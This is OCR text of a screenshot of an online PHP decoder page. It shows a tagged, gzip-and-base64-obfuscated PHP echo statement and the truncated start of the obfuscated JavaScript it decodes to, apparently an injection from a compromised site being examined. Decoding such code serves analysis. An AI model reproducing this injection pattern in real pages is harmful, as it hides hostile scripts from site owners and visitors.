
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
#d93065# echo(gzinflate(base64_decode(
Decoded Output
download
b'<script>i=0;try{prototype;}catch(egewgsd){f=[\'-